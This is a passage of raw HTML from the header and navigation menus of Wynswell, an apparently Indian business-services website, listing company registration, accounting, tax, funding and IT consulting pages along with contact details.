					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fc937e3 elementor-widget elementor-widget-creote-header-v1" data-id="fc937e3" data-element_type="widget" data-widget_type="creote-header-v1.default">
				<div class="elementor-widget-container">
					<div class="top_bar style_one">
   <div class="auto-container">
      <div class="row">
         <div class="col-lg-12">
            <div class="top_inner">
               <div class="left_side common_css">
                  <div class="contntent address">
                     <i class="icon-placeholder"></i>
                     <div class="text">
                                                <small>Location : </small>
                                                                        <span>Kotdwar UK,  IN</span>
                                             </div>
                  </div>
                  <div class="contntent email">
                     <i class="icon-email"></i>
                     <div class="text">
                                                <small>Email</small>
                                                                        <a href="mailto:info@wynswell.com">info@wynswell.com</a>
                                             </div>
                  </div>
               </div>
               <div class="right_side common_css">
                  <div class="contntent phone">
                     <i class="icon-phone-call"></i>
                     <div class="text">
                                                <small>Phone</small>
                                                                        <a href="tel:+91-9871782018">+91-9871782018</a>
                                             </div>
                  </div>
                  <div class="contntent media">
                     <i class="icon-share"></i>
                     <div class="text">
                                                <small>Share</small>
                                                                                                <a href="https://en-gb.facebook.com/wynswell/" target="_blank" rel="noopener">
                                                <i class="fa fa-facebook"></i>
                                                </a>
                                                                        <a href="https://twitter.com/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-twitter"></i>
                                                </a>
                                                                        <a href="https://in.linkedin.com/company/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-linkedin"></i>
                                                </a>
                                                                        <a href="https://www.instagram.com/wynswell/?hl=en" target="_blank" rel="noopener">
                                                <i class="fa fa-instagram"></i>
                                                </a>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<header class="header header_default style_one style_one_no_remade">
   <div class="auto-container">
      <div class="row align-items-center">
         <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column">
            <div class="header_logo_box">
               <a href="https://www.wynswell.com/" class="logo navbar-brand">
                <img decoding="async" src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default">
               </a>
            </div>
         </div>
         <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column">
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/">
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/">
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/">
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/">
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/">
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/">
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/">
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/">
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/">
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com" target="_blank" rel="noopener">
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online" target="_blank" rel="noopener">
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online" target="_blank" rel="noopener">
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>
               </div>
               <div class="header_right_content">
                  <ul>
                                          <li> 
                        <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                     </li>
                                                               <li> 
                                                <a href="https://wynswell.com/index.php/contact-us/" class="theme-btn one">  Contact Us </a>
                     </li>
                                                               <li>
                        <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                     </li>
                                       </ul>
               </div>
            </div>
         </div>
      </div>
   </div>
</header>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		   <header class="sticky_header_main">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="wynswell.com" class="logo">
  <img src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-primary-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
